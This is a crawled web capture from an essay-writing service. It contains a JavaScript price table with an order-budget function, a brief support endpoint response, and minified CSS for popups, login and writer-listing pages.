  "120": {"1": 	18	, "2": 	8	, "3": 	18	, "4": 	18	, "5": 	16	, "6": 	18	, "7": 	12	, "8": 	12	, "9": 	12	, "10": 	12	, "11": 	12	, "12": 	13	, "13": 	18	, "14": 	12	, "15": 	12	, "16": 	18	, "17": 	14	, "18": 	12	, "19": 	14	, "20": 	14	, "21": 	12	, "22": 	12	, "23": 	18	, "24": 	18	, "25": 	18	, "26": 	18	, "27": 	18	, "28": 	18	, "29": 	18	, "30": 	18	, "31": 	18	, "32": 	18	, "33": 	18	, "34": 	18	, "35": 	18	, "36": 	6	, "37": 	8	, "38": 	4	, "39": 	12	, "40": 	8	, "41": 	16	, "42": 	5	, "43": 	18	, "44": 	12	, "45": 	14	, "46": 	20	, "47": 	12	, "48": 	12	, "49": 	12	, "50": 	2	, "51": 	2	, "52": 	12	, "53": 	12	, "54": 	12	, "55": 	22	, "56": 	4	, "57": 	12	, "58": 	14	, "59": 	12	, "60": 	12	, "61": 	14	, "62": 	6	, "63": 	12	, "64": 	18	, "65": 	12	, "66": 	18	, "67": 	6	, "68": 	12	, "69": 	12	, "70": 	14	, "71": 	12	, "72": 	12	, "73": 	12	, "74": 	7	, "75": 	12	, "76": 	17	, "77": 	15	, "78": 	18	, "79": 	18	, "80": 	8	, "81": 	10	, "82": 	12	, "83": 	12	, "84": 	12	, "85": 	12	, "86": 	12	, "87": 	12	, "88": 	12	, "89": 	12	, "90": 	12	, "91": 	12	, "92": 	12	, "93": 	12	, "94": 	12	, "95": 	12	, "96": 	12	, "97": 	12	, "98": 	12	, "99": 	12	, "100": 	12	, "101": 	12	, "102": 	12	, "103": 	12	, "104": 	12	, "105": 	12	, "106": 	12	, "107": 	12	, "108": 	12	, "109": 	12	, "110": 	12		},
  "72":  {"1": 	20	, "2": 	10	, "3": 	20	, "4": 	20	, "5": 	18	, "6": 	20	, "7": 	12	, "8": 	12	, "9": 	14	, "10": 	14	, "11": 	14	, "12": 	14	, "13": 	20	, "14": 	14	, "15": 	14	, "16": 	20	, "17": 	14	, "18": 	14	, "19": 	14	, "20": 	14	, "21": 	14	, "22": 	14	, "23": 	20	, "24": 	20	, "25": 	20	, "26": 	20	, "27": 	20	, "28": 	20	, "29": 	20	, "30": 	20	, "31": 	20	, "32": 	20	, "33": 	20	, "34": 	20	, "35": 	20	, "36": 	6	, "37": 	9	, "38": 	5	, "39": 	12	, "40": 	10	, "41": 	18	, "42": 	5	, "43": 	20	, "44": 	14	, "45": 	15	, "46": 	22	, "47": 	14	, "48": 	14	, "49": 	14	, "50": 	2	, "51": 	2	, "52": 	14	, "53": 	14	, "54": 	14	, "55": 	24	, "56": 	5	, "57": 	14	, "58": 	15	, "59": 	13	, "60": 	14	, "61": 	15	, "62": 	7	, "63": 	14	, "64": 	20	, "65": 	14	, "66": 	20	, "67": 	6	, "68": 	14	, "69": 	14	, "70": 	15	, "71": 	14	, "72": 	14	, "73": 	14	, "74": 	8	, "75": 	14	, "76": 	18	, "77": 	15	, "78": 	20	, "79": 	20	, "80": 	9	, "81": 	12	, "82": 	14	, "83": 	14	, "84": 	14	, "85": 	14	, "86": 	14	, "87": 	14	, "88": 	14	, "89": 	14	, "90": 	14	, "91": 	14	, "92": 	14	, "93": 	14	, "94": 	14	, "95": 	14	, "96": 	14	, "97": 	14	, "98": 	14	, "99": 	14	, "100": 	14	, "101": 	14	, "102": 	14	, "103": 	14	, "104": 	14	, "105": 	14	, "106": 	14	, "107": 	14	, "108": 	14	, "109": 	14	, "110": 	14		},
  "48":  {"1": 	22	, "2": 	11	, "3": 	22	, "4": 	22	, "5": 	20	, "6": 	22	, "7": 	12	, "8": 	12	, "9": 	16	, "10": 	16	, "11": 	16	, "12": 	16	, "13": 	22	, "14": 	16	, "15": 	16	, "16": 	22	, "17": 	16	, "18": 	16	, "19": 	16	, "20": 	16	, "21": 	16	, "22": 	16	, "23": 	22	, "24": 	22	, "25": 	22	, "26": 	22	, "27": 	22	, "28": 	22	, "29": 	22	, "30": 	22	, "31": 	22	, "32": 	22	, "33": 	22	, "34": 	22	, "35": 	22	, "36": 	6	, "37": 	10	, "38": 	6	, "39": 	12	, "40": 	10	, "41": 	20	, "42": 	6	, "43": 	22	, "44": 	16	, "45": 	16	, "46": 	24	, "47": 	16	, "48": 	16	, "49": 	16	, "50": 	2	, "51": 	2	, "52": 	16	, "53": 	16	, "54": 	16	, "55": 	26	, "56": 	5	, "57": 	16	, "58": 	16	, "59": 	14	, "60": 	16	, "61": 	16	, "62": 	8	, "63": 	16	, "64": 	22	, "65": 	16	, "66": 	22	, "67": 	7	, "68": 	16	, "69": 	16	, "70": 	16	, "71": 	16	, "72": 	16	, "73": 	16	, "74": 	9	, "75": 	16	, "76": 	19	, "77": 	16	, "78": 	22	, "79": 	22	, "80": 	10	, "81": 	14	, "82": 	16	, "83": 	16	, "84": 	16	, "85": 	16	, "86": 	16	, "87": 	16	, "88": 	16	, "89": 	16	, "90": 	16	, "91": 	16	, "92": 	16	, "93": 	16	, "94": 	16	, "95": 	16	, "96": 	16	, "97": 	16	, "98": 	16	, "99": 	16	, "100": 	16	, "101": 	16	, "102": 	16	, "103": 	16	, "104": 	16	, "105": 	16	, "106": 	16	, "107": 	16	, "108": 	16	, "109": 	16	, "110": 	16		},
  "24":  {"1": 	24	, "2": 	12	, "3": 	26	, "4": 	24	, "5": 	22	, "6": 	24	, "7": 	12	, "8": 	14	, "9": 	18	, "10": 	18	, "11": 	18	, "12": 	18	, "13": 	24	, "14": 	18	, "15": 	18	, "16": 	24	, "17": 	18	, "18": 	18	, "19": 	18	, "20": 	18	, "21": 	18	, "22": 	18	, "23": 	24	, "24": 	24	, "25": 	24	, "26": 	24	, "27": 	24	, "28": 	24	, "29": 	24	, "30": 	24	, "31": 	24	, "32": 	24	, "33": 	24	, "34": 	24	, "35": 	24	, "36": 	7	, "37": 	11	, "38": 	7	, "39": 	12	, "40": 	12	, "41": 	22	, "42": 	6	, "43": 	24	, "44": 	18	, "45": 	18	, "46": 	26	, "47": 	18	, "48": 	18	, "49": 	18	, "50": 	2	, "51": 	2	, "52": 	18	, "53": 	18	, "54": 	18	, "55": 	28	, "56": 	6	, "57": 	18	, "58": 	18	, "59": 	18	, "60": 	18	, "61": 	18	, "62": 	8	, "63": 	18	, "64": 	24	, "65": 	18	, "66": 	24	, "67": 	7	, "68": 	18	, "69": 	18	, "70": 	18	, "71": 	18	, "72": 	18	, "73": 	18	, "74": 	10	, "75": 	18	, "76": 	20	, "77": 	18	, "78": 	24	, "79": 	24	, "80": 	11	, "81": 	16	, "82": 	18	, "83": 	18	, "84": 	18	, "85": 	18	, "86": 	18	, "87": 	18	, "88": 	18	, "89": 	18	, "90": 	18	, "91": 	18	, "92": 	18	, "93": 	18	, "94": 	18	, "95": 	18	, "96": 	18	, "97": 	18	, "98": 	18	, "99": 	18	, "100": 	18	, "101": 	18	, "102": 	18	, "103": 	18	, "104": 	18	, "105": 	18	, "106": 	18	, "107": 	18	, "108": 	18	, "109": 	18	, "110": 	18		},
  "12":  {"1": 	26	, "2": 	13	, "3": 	28	, "4": 	26	, "5": 	24	, "6": 	26	, "7": 	14	, "8": 	16	, "9": 	20	, "10": 	20	, "11": 	20	, "12": 	20	, "13": 	26	, "14": 	20	, "15": 	20	, "16": 	26	, "17": 	20	, "18": 	20	, "19": 	20	, "20": 	20	, "21": 	20	, "22": 	20	, "23": 	26	, "24": 	26	, "25": 	26	, "26": 	26	, "27": 	26	, "28": 	26	, "29": 	26	, "30": 	26	, "31": 	26	, "32": 	26	, "33": 	26	, "34": 	26	, "35": 	26	, "36": 	7	, "37": 	12	, "38": 	8	, "39": 	14	, "40": 	12	, "41": 	24	, "42": 	6	, "43": 	26	, "44": 	20	, "45": 	20	, "46": 	28	, "47": 	20	, "48": 	20	, "49": 	20	, "50": 	3	, "51": 	3	, "52": 	20	, "53": 	20	, "54": 	20	, "55": 	30	, "56": 	7	, "57": 	20	, "58": 	20	, "59": 	20	, "60": 	20	, "61": 	20	, "62": 	9	, "63": 	20	, "64": 	26	, "65": 	20	, "66": 	26	, "67": 	8	, "68": 	20	, "69": 	20	, "70": 	20	, "71": 	20	, "72": 	20	, "73": 	20	, "74": 	11	, "75": 	20	, "76": 	21	, "77": 	20	, "78": 	26	, "79": 	26	, "80": 	12	, "81": 	18	, "82": 	20	, "83": 	20	, "84": 	20	, "85": 	20	, "86": 	20	, "87": 	20	, "88": 	20	, "89": 	20	, "90": 	20	, "91": 	20	, "92": 	20	, "93": 	20	, "94": 	20	, "95": 	20	, "96": 	20	, "97": 	20	, "98": 	20	, "99": 	20	, "100": 	20	, "101": 	20	, "102": 	20	, "103": 	20	, "104": 	20	, "105": 	20	, "106": 	20	, "107": 	20	, "108": 	20	, "109": 	20	, "110": 	20		},
  "6":   {"1": 	28	, "2": 	14	, "3": 	30	, "4": 	28	, "5": 	26	, "6": 	28	, "7": 	16	, "8": 	18	, "9": 	22	, "10": 	22	, "11": 	22	, "12": 	22	, "13": 	28	, "14": 	22	, "15": 	22	, "16": 	28	, "17": 	22	, "18": 	22	, "19": 	22	, "20": 	22	, "21": 	22	, "22": 	22	, "23": 	28	, "24": 	28	, "25": 	28	, "26": 	28	, "27": 	28	, "28": 	28	, "29": 	28	, "30": 	28	, "31": 	28	, "32": 	28	, "33": 	28	, "34": 	28	, "35": 	28	, "36": 	8	, "37": 	13	, "38": 	9	, "39": 	18	, "40": 	14	, "41": 	26	, "42": 	7	, "43": 	28	, "44": 	22	, "45": 	22	, "46": 	30	, "47": 	22	, "48": 	22	, "49": 	22	, "50": 	3	, "51": 	3	, "52": 	22	, "53": 	22	, "54": 	22	, "55": 	32	, "56": 	8	, "57": 	22	, "58": 	22	, "59": 	22	, "60": 	22	, "61": 	22	, "62": 	9	, "63": 	22	, "64": 	28	, "65": 	22	, "66": 	28	, "67": 	8	, "68": 	22	, "69": 	22	, "70": 	22	, "71": 	22	, "72": 	22	, "73": 	22	, "74": 	12	, "75": 	22	, "76": 	22	, "77": 	22	, "78": 	28	, "79": 	28	, "80": 	13	, "81": 	20	, "82": 	22	, "83": 	22	, "84": 	22	, "85": 	22	, "86": 	22	, "87": 	22	, "88": 	22	, "89": 	22	, "90": 	22	, "91": 	22	, "92": 	22	, "93": 	22	, "94": 	22	, "95": 	22	, "96": 	22	, "97": 	22	, "98": 	22	, "99": 	22	, "100": 	22	, "101": 	22	, "102": 	22	, "103": 	22	, "104": 	22	, "105": 	22	, "106": 	22	, "107": 	22	, "108": 	22	, "109": 	22	, "110": 	22		},
  "3":   {"1": 	30	, "2": 	15	, "3": 	32	, "4": 	30	, "5": 	28	, "6": 	30	, "7": 	18	, "8": 	20	, "9": 	24	, "10": 	24	, "11": 	24	, "12": 	24	, "13": 	30	, "14": 	24	, "15": 	24	, "16": 	30	, "17": 	24	, "18": 	24	, "19": 	24	, "20": 	24	, "21": 	24	, "22": 	24	, "23": 	30	, "24": 	30	, "25": 	30	, "26": 	30	, "27": 	30	, "28": 	30	, "29": 	30	, "30": 	30	, "31": 	30	, "32": 	30	, "33": 	30	, "34": 	30	, "35": 	30	, "36": 	8	, "37": 	14	, "38": 	10	, "39": 	20	, "40": 	16	, "41": 	28	, "42": 	8	, "43": 	30	, "44": 	24	, "45": 	24	, "46": 	32	, "47": 	24	, "48": 	24	, "49": 	24	, "50": 	3	, "51": 	3	, "52": 	24	, "53": 	24	, "54": 	24	, "55": 	34	, "56": 	9	, "57": 	24	, "58": 	24	, "59": 	24	, "60": 	24	, "61": 	24	, "62": 	10	, "63": 	24	, "64": 	30	, "65": 	24	, "66": 	30	, "67": 	9	, "68": 	24	, "69": 	24	, "70": 	24	, "71": 	24	, "72": 	24	, "73": 	24	, "74": 	13	, "75": 	24	, "76": 	24	, "77": 	24	, "78": 	30	, "79": 	30	, "80": 	14	, "81": 	22	, "82": 	24	, "83": 	24	, "84": 	24	, "85": 	24	, "86": 	24	, "87": 	24	, "88": 	24	, "89": 	24	, "90": 	24	, "91": 	24	, "92": 	24	, "93": 	24	, "94": 	24	, "95": 	24	, "96": 	24	, "97": 	24	, "98": 	24	, "99": 	24	, "100": 	24	, "101": 	24	, "102": 	24	, "103": 	24	, "104": 	24	, "105": 	24	, "106": 	24	, "107": 	24	, "108": 	24	, "109": 	24	, "110": 	24		}
  																																																																																																																																																																																																																													
};
																																																																																																																																																																																																																												


function setBudget(){
	
	if($("#price_task_discount_proofread").val() == "5.50")
	{
		return;
	}
	    var paperType = $("#task_paptype_id").val();
	    var dedline_s = $("[name='task_due_date']").val();
	    var numberOfPages = parseInt($("#task_pages").val());
	    
	    if(paperType == "" || dedline_s == "Choose Deadline"|| dedline_s == "" || Number.isNaN(numberOfPages) ) return;
	    
	//   var date1 = new Date();
	//   if(dedline_s.substring(2,3) == '/'){
	//   var day = dedline_s.substring(0,2);
	//   var month = dedline_s.substring(3,5);
	//   var year = dedline_s.substring(6,10);
	//   var time = dedline_s.substring(10);
	//   dedline_s = year+"-"+month+"-"+day+time;
	//   }
	//   var date2 = new Date(dedline_s);
	    
	    
	//     var diff = (date2 - date1)/1000;
	//     var diff = Math.abs(Math.floor(diff));
	    
	//     var hrs = Math.floor(diff/(60*60));
	// //    alert(date1    +"---"+date2+"---"+hrs);
	// //    17/05/2017 19:10
	   
	   
	//------------------------------------
	        var hrs = dedline_s.split('_');
	        if(hrs[1] === 'd'){
	            hrs = hrs[0] * 24;
	        }else{
	            hrs = hrs[0];
	        }
	//--------------------------------------
	    
	    var dedlne = 0;
	    
    var dedlne = 0;
	    
	    if(hrs <= 5){
	        dedlne = 3;
	    }else if(hrs <= 11){
	        dedlne = 6;
	    }else if(hrs <= 23){
	        dedlne = 12;
	    }else if(hrs <= 47){
	        dedlne = 24;
	    }else if(hrs <= 71){
	        dedlne = 48;
	    }else if(hrs <= 119){
	        dedlne = 72;
	    }else if(hrs <= 167){
	        dedlne = 120;
	    }else if(hrs <= 239){
	        dedlne = 168;
	    }else if(hrs >= 240){
	        dedlne = 240;
	 };
	    
	    
	    
	    if(Number.isNaN(numberOfPages))numberOfPages = 1;
    	$("#task_budget").val(price[dedlne][paperType] * numberOfPages);
    	
    	// change to hide budget
    	
        //$("#btn_submit").val("Continue" );
	    //$("#orderNowForm #btn_submit").val("Continue"); 
	    
	    //change as below to show budget
	    $("#btn_submit").val("Pay $"+price[dedlne][paperType] * numberOfPages );
	    $("#orderNowForm #btn_submit").val("Pay $"+price[dedlne][paperType] * numberOfPages );
       

        
	}
;

$("#task_paptype_id").on("change",function(){setBudget();});
$(document).on("click",function(){setBudget();}); 
$("#task_pages").on("focusout change paste keyup propertychange blur",function(){setBudget();});
</script>

  

<!-- End Document
================================================== -->
<script type="text/javascript">
 
</script></body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.iwriteessays.com/support/get_unread_ticket_count
body_size: -173
content:
Invalid Request get_unread_ticket_count

--- FILE ---
content_type: text/css;charset=UTF-8
request_url: https://www.iwriteessays.com/public/index.php?url=jscss/css&f=facebox%2Ffacebox.css%2Ccss%2Finner.css%2Ccss%2Fcal-css%2Fcalendar-blue.css%2Ccss%2Fmbs-styles.css%2Ccss%2Fmbsmessage.css%2Ccss%2Fionicons.css%2Ccss%2Freset.css%2Ccss%2Fstyle.css&min=1&sid=1719211332
body_size: 28861
content:
#facebox .tl { background:url(/facebox/tl.png); } #facebox .tr { background:url(/facebox/tr.png); } #facebox .bl { background:url(/facebox/bl.png); } #facebox .br { background:url(/facebox/br.png); } #facebox { position: absolute; /* position: fixed; top:0 !important; bottom:0 !important */; left: 0; z-index: 10000; text-align: left; }  /* #facebox { left: 50% !important; position: absolute; text-align: left; top: 40% !important; transform: translate(-50%, -50%); -webkit-transform: translate(-50%, -50%); z-index: 10000; } */ #facebox .popup { position: relative; display:table; height:100%; } #facebox .popup  table{ display:table-cell; vertical-align:middle; position:relative; } #facebox .popup  table table{ display:table; width:100%; } #facebox td { border-bottom: 0; padding: 0; } #facebox .body { background: #f5f5f5; max-width: 600px; border-radius:4px; position:relative; } #facebox .formWrap table tr td{ vertical-align:middle; } #facebox .loading { text-align: center; } #facebox .image { text-align: center; } #facebox img { border: 0; margin: 0; } #facebox .footer { /* margin-top: 10px; text-align: right;*/ position: absolute; right: -9px; top: 9px; border-radius:100%; height:35px; width:35px; text-align:center; } #facebox .footer  .ion-close-round{ color:#fff; font-size:20px; } #facebox .tl, #facebox .tr, #facebox .bl, #facebox .br { height: 10px; width: 10px; overflow: hidden; padding: 0; display:none; } #facebox_overlay { position: fixed; top: 0px; left: 0px; height:100%; width:100%; opacity:0.7 !important; } .facebox_hide { z-index:-100; } .facebox_overlayBG { background-color: #000; z-index: 99; } * html #facebox_overlay { /* ie6 hack */ position: absolute; height: expression(document.body.scrollHeight > document.body.offsetHeight ? document.body.scrollHeight : document.body.offsetHeight + 'px'); } /*----edit by avtar--*/ #facebox .popup h2 { background: none repeat scroll 0 0 #33EC0F; border-bottom: 1px solid #ddd; border-radius: 2px 2px 0 0; color: #fff; font-size: 19px; font-weight: 600; margin-bottom: 10px; padding: 10px 10px 10px 26px; } #facebox .leftPanel table { padding: 10px 20px; } #facebox .theme-btn { border-radius: 3px; margin-top: 12px; font-size:14px; font-weight:400; } .close { cursor: pointer; height: 36px; position: absolute; top: -26px; width: 36px; right:-5px; background:url(/facebox/fancybox_sprite.png) no-repeat 0 0; } /*----popup login page style ----*/ #facebox .popup  .login-pages { margin: 0; padding-top: 0; position: relative; min-width:400px; width:100%; } #facebox .popup .login-pages .gray-background{ padding:0px; border-radius: 3px; } #facebox .popup  .login-pages  h2{ background:none; border-bottom:none; margin:0px; padding:0; } #facebox .popup .login-pages  table td{ padding:10px 20px; } #facebox .popup  .login-pages .theme-btn{ margin-top:0px; } #facebox  .upload-profile table td{ padding:0 5px; } #facebox  .upload-profile table td span{ font-size:13px; } @media screen and (min-width:501px) and (max-width: 800px) { #facebox .leftPanel tr td { padding:0 2px; vertical-align:top; } #facebox .popup  .login-pages { width:100%; } } @media screen and (max-width:500px) { #facebox { width:300px!important; left:50%!important; margin:0 0 0 -150px; } #facebox .leftPanel tr td { padding:0px; display:block; width:100%; } #facebox .leftPanel h2 { font-size:16px; padding-left:10px; } #facebox .leftPanel tr td:first-child { text-align:center; } #facebox .leftPanel table { padding:0px 10px 10px 10px; } #facebox .popup  .login-pages { width:100%; } #facebox .popup  .login-pages  h2{ font-size:18px; } #facebox .popup .login-pages .gray-background{ padding-top:10px; } #facebox .footer{ width:35px; height:35px; right:-23px; top:-7px; } #facebox .popup .login-pages  table td{ padding:5px 10px; } #facebox .popup  .login-pages { min-width:inherit; } .close{ top:-9px; right:10px; } #facebox .reqt_writer_panel li:first-child .theme-btn{ margin-top:0px; } } .center-align { font-size: 15px; text-align: center; } ::-webkit-input-placeholder { color:#ccc; } :-ms-input-placeholder { color:#ccc !important; } .comment-sectn { border: 1px solid #e5e5e5; border-radius: 3px; margin-bottom: 30px; position: relative; overflow: hidden; } .comment-sectn:before { width: 0; height: 0; border-left: 25px solid transparent; border-right: 25px solid transparent; border-top: 25px solid #33ec0f; content: " "; position: absolute; left: -25px; top: 0px; } textarea { border-radius: 2px; } table { width: 100%; } /*----fliter order style start  -----*/ .fliter-order { width: 100%; display: table; margin: 20px 0; border-radius: 3px; padding-bottom: 7px; } .fliter-order:after { content: ""; display: block; clear: both; } .fliter-order h3 { color: #3e434a; font-size: 20px; float: left; font-weight: 600; } .fliter-order ul.fliter-by { margin: 0 auto; width: 340px; text-align: center; display: table; } .fliter-by>li { display: table-cell; font-size: 14px; color: #3e434a; position: relative; padding: 0 5px; } ul.fliter-by >li>a { color: #fff; background: #33EC0F; padding: 8px 22px; border-radius: 3px; cursor: pointer; display: inline-block; } ul.fliter-by .icon { font-size: 11px; padding-left: 5px; } /*.fliter-order ul.fliter-by>li:last-child { padding-right:35px; } .fliter-order ul.fliter-by li:last-child .sub-menu { right:0px; border-radius:0px 0px 5px 5px; }*/ ul.fliter-by .sub-menu { position: absolute; width: 200px; /*background:#434c56;*/ z-index: 9999; margin: 0px; border-radius: 0 0px 5px 5px; -webkit-transition: all .5s ease; -moz-transition: all .5s ease; -ms-transition: all .5s ease; -o-transition: all .5s ease; transition: all .5s ease; overflow: hidden; max-height: 0px; top: 100%; left: 0px; overflow: hidden; } ul.fliter-by li:hover .sub-menu { max-height: 500px; overflow:visible; } ul.fliter-by li:hover .sub-menu ul { max-height: 500px; overflow-y: auto; } ul.fliter-by .sub-menu li { display: block; width: 100%; font-size: 13px; border-top: 1px solid #373737; text-align: left; } ul.fliter-by .sub-menu li:first-child { border-top: none; } ul.fliter-by .sub-menu li a { color: #fff; display: block; padding: 10px; } ul.fliter-by .sub-menu li a:hover { color: #fff; background: #5e6771; } ul.fliter-by li:hover .sub-menu li:first-child { border-top: none; border-radius: 5px 5px 0 0; } ul.fliter-by li:hover .sub-menu li:first-child a { border-radius: 5px 5px 0 0; } ul.fliter-by li:hover .sub-menu { max-height: 500px; } ul.fliter-by .sub-menu ul { margin: 16px 0 0 0; position: relative; background: #434c56; border-radius: 5px; } ul.fliter-by .sub-menu:before { content: ""; width: 0; height: 0; border-left: 10px solid transparent; border-right: 10px solid transparent; border-bottom: 10px solid #434c56; content: " "; position: absolute; top: 6px; left: 15px; } /*----fliter order style end  -----*/ .comment-sectn .left-colm { float: left; padding: 20px 0 20px 20px; background: #fff; } .comment-sectn h2 { font-size: 18px; font-weight: 600; color: #3e434a; padding-bottom: 3px; } .comment-sectn .left-sectn { float: left; padding: 20px 0 20px 20px; background: #fff; width: 63.4%; } .comment-sectn .left-sectn p { font-size: 14px; padding-bottom: 3px; } .comment-sectn .left-sectn label { width: 75px; float: left; } .comment-sectn .left-sectn font { font-size: 11px; color: #33EC0F; padding-right: 15px; } .comment-sectn .txt-sctn p { font-size: 14px; } .comment-sectn .left-sectn .time { font-size: 13px; line-height: 13px; } .comment-sectn .left-sectn .time span { padding: 0 15px; position: relative; } .comment-sectn .left-sectn .time span:before { content: "|"; left: 0px; position: absolute; } .comment-sectn .left-sectn .time span a { color: #3e434a; } .comment-sectn .left-sectn .time span a:hover { text-decoration: underline; } .middle-sectn .grydtn-btn { margin-right: 10px; float: left; } .grydtn-btn font { font-size: 15px; font-weight: bold; } .middle-sectn { padding: 20px; float: left; background: #fff; } .right-sectn { font-size: 16px; color: #3e434a; text-align: center; vertical-align: middle; position: absolute; padding: 23px 25px 0 25px; margin: auto; font-weight: 600; border-left: 1px solid #dddddd; height: 100%; right: 0px; background: #f7f7f7; } .right-sectn p { padding-bottom: 3px; } .right-sectn .greenBtn { font-size: 13px; font-weight: bold; text-transform: uppercase; padding: 10px 15px; } .pagination { margin: 0px auto; position: relative; text-align: center; margin-bottom: 0px; } .pagination a { color: #3e434a; font-weight: 600; border-radius: 50px; padding: 4px 10px; font-size: 14px; display: inline-block; } .pagination a:hover, .pagination a.active, .pagination a.pageselect { color: #fff; background: #33EC0F; } .pagination .buttons { position: absolute; width: 100%; top: -4px; } .pagination .left-arrow, .pagination .right-arrow { background: #cfcfcf; padding: 4px 10px; border-radius: 100%; color: #fff; top: -2px; } .pagination .buttons .left-arrow { left: -35px; } .pagination .buttons .right-arrow { right: -35px; } .pagination .buttons .left-arrow:hover, .pagination .buttons .right-arrow:hover { background: #989696; } .pagination li { display: inline; margin-right: 2px; } /*---------writer pages style ---------*/ .writer_wraper { margin-left: -15px; margin-right: -15px; } .writer-list { float: left; width: 30.6%; border: 1px solid #dddddd; border-radius: 3px; overflow: hidden; margin: 0 15px 30px 15px; } .imgbox { float: left; margin-right: 15px; } .imgbox img { vertical-align: top; } .writer-list .topbar { float: left; width: 100%; } .writer-list h2 { font-size: 20px; color: #3e434a; font-weight: 600; padding-top: 5px; } .writer-list h2 a { color: #3E434A; font-family: Brush Script MT; font-size: 25px; } .writer-list h2  a:hover{color:#33EC0F;} .writer-list .right-penal { float: left; width: 60%; min-height: 1%; padding: 0; width: 60%; } .star-rtng { display: inline-block; vertical-align: top; } .right-penal .star-rtng { width: 100%; } .writer-list .right-penal .language { position: relative; display: inline-block; width: 100%; padding: 5px 0 0 0; } ul.request-writer { border-top: 1px solid #ddd; background: #33ec0f; text-align: center; } ul.request-writer li { width: 49.5%; text-align: center; padding: 9px 0; display: inline-block; margin: 0 -1px; border-left: 1px solid #ddd; } ul.request-writer li:first-child { border: none; } ul.request-writer li a { color: #ffffff; } ul.request-writer li a:hover { text-decoration: underline; } /*-----popup style---*/ .well { box-shadow: 0 0 10px rgba(0, 0, 0, 0.3); /* display:none; */ margin: 1em; background: #fff; background-color: #f5f5f5; /*	border: 1px solid #e3e3e3;*/ border-radius: 4px; box-shadow: 0 1px 1px rgba(0, 0, 0, 0.05) inset; margin-bottom: 20px; min-height: 20px;/* width:418px; */ } .req-form { padding: 9px 19px 19px 19px; } .req-form table { width: 100%; } .req-form table td { padding: 5px; font-size: 14px; } .req-form table td input[type="text"], .req-form table td select { border: 1px solid #ddd; padding: 5px 10px; border-radius: 4px; width: 100%; } .req-form table td input[type="submit"] { background: #33EC0F; -webkit-border-radius: 2; -moz-border-radius: 2; border-radius: 2px; color: #ffffff; font-size: 17px; font-weight: 700; padding: 12px 25px; text-transform: uppercase; width: 100%; border: 1px solid #025d2f; font-weight: 600; margin-top: 10px; } .req-form table td input[type="submit"]:hover { background: #018141; } .well .btn-default { background: none repeat scroll 0 0 #000; border-radius: 100%; border: none; color: #fff; float: right; margin: -12px -18px 0 0; padding: 6px; cursor: pointer; width: 36px; height: 36px; text-align: center; right: -12px; top: 20px; } .well h4 { font-weight: 600; border-bottom: 1px solid #ddd; padding: 10px 10px 10px 26px; /*	margin-bottom:10px;*/ background: #3e434a; color: #fff; font-size: 25px; border-radius: 4px 4px 0 0; } /*-----------login pages style -------*/ .login-pages { width: 400px; margin: 20px auto; position: relative; padding-top: 50px; } .login-pages .title-bar { /*; margin-bottom:22px; padding:10px;*/ border-radius: 7px 7px 0 0; } .login-pages .title-bar ul { background: #33EC0F; border-radius: 7px 7px 0 0; } .login-pages .title-bar ul li { width: 49.1%; font-weight: 600; color: #fff; text-align: center; display: inline-block; font-size: 20px; padding: 15px 0 20px 0; } .login-pages .title-bar ul li a { display: block; color: #fff; } .login-pages .login { background: #373737; border-radius: 7px 7px 0 0; } .login-pages .title-bar ul li a:hover, .login-pages .title-bar ul li a.active { color: #000; } input.error img { border-right: 2px solid #ff0000; } .gray-background { background: #373737; } .login-pages .gray-background { border-radius: 8px; overflow: hidden; padding-top: 60px; } .gray-background table { width: 100%; border-spacing: 0px; color: #fff; font-size: 14px; } .gray-background table tr td { font-size: 14px; } /*.gray-background table tr td img{ vertical-align:top; }*/ .login-pages h2 { text-align: center; font-size: 22px; color: #fff; padding: 10px 0 5px 0; } .border { border: 1px solid #000; border-radius: 5px; } .login-pages table tr td { padding: 5px 20px 10px 20px; } .login-pages table tr td .forgot-pwd { background: #fff; border-radius: 2px; height: 43px; margin-bottom: 10px; padding: 2px 4px; } .login-pages table tr td .forgot-pwd td { padding: 0px 0 0 0px; } .login-pages table tr td .forgot-pwd td img { vertical-align: top; } .login-pages input[type="text"], .login-pages input[type="email"], .login-pages input[type="password"], .login-pages textarea { border: none; border-radius: 2px; height: 45px; color: #929292; padding-left: 60px; font-style: 17px; line-height: 100%; } .login-pages table tr td .forgot-pwd input[type="text"] { height: 43px; padding: 0 0px; margin: 0px; } .email-icon { background: url(images/email-icon.png) no-repeat center center #a9aaac; } .password-icon { background: url(images/password-icon.png) no-repeat center center #a9aaac; } .login-pages table tr td .forgot-pwd td .icon { color: #000; font-size: 20px; padding: 7px; display: block; } .login-pages .padding-left-none { padding-left: 10px !important; margin-bottom: 7px; } .email-icon, .password-icon, .login-pages .gray-background .icon.ion-loop { width: 50px; height: 41px; position: absolute; margin: 2px; } .login-pages .gray-background .icon.ion-loop { background: #a9aaac; color: #505050; font-size: 25px; vertical-align: top; text-align: center; line-height: 42px; } .gradient-greenbg { background: #33EC0F; /* Old browsers */ background: -moz-linear-gradient(top, #33EC0F 0%, #00a34c 100%); /* FF3.6+ */ background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #33EC0F), color-stop(100%, #33EC0F)); /* Chrome,Safari4+ */ background: -webkit-linear-gradient(top, #33EC0F 0%, #33EC0F 100%); /* Chrome10+,Safari5.1+ */ background: -o-linear-gradient(top, #33EC0F 0%, #00a34c 100%); /* Opera 11.10+ */ background: -ms-linear-gradient(top, #33EC0F 0%, #00a34c 100%); /* IE10+ */ background: linear-gradient(to bottom, #33EC0F 0%, #33EC0F 100%); /* W3C */ filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#33EC0F', endColorstr='#00a34c', GradientType=0 ); /* IE6-9 */ padding-bottom: 20px; } .gray-background table tr.gradient-greenbg td { padding-top: 10px; } .login-pages p { font-size: 13px; color: #fff; margin: 2px 0 5px 0; float: left; } .login-pages p input[type="checkbox"] { float: left; margin-right: 5px; } .forgot-pass { float: right; font-size: 13px; color: #f4ea43; text-decoration: underline; margin: 0 0 5px 0; } .forgot-pass:hover { text-decoration: none; } .login-pages .theme-btn { background: #33EC0F; border-radius: 4px; font-size: 18px; font-weight: 300; color: #fff; font-weight: bold; padding: 10px 20px; font-family: "Open Sans", sans-serif; cursor: pointer; width: 100%; background: #45484d; /* Old browsers */ background: -moz-linear-gradient(top, #45484d 0%, #000000 100%); /* FF3.6+ */ background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #45484d), color-stop(100%, #000000)); /* Chrome,Safari4+ */ background: -webkit-linear-gradient(top, #45484d 0%, #000000 100%); /* Chrome10+,Safari5.1+ */ background: -o-linear-gradient(top, #45484d 0%, #000000 100%); /* Opera 11.10+ */ background: 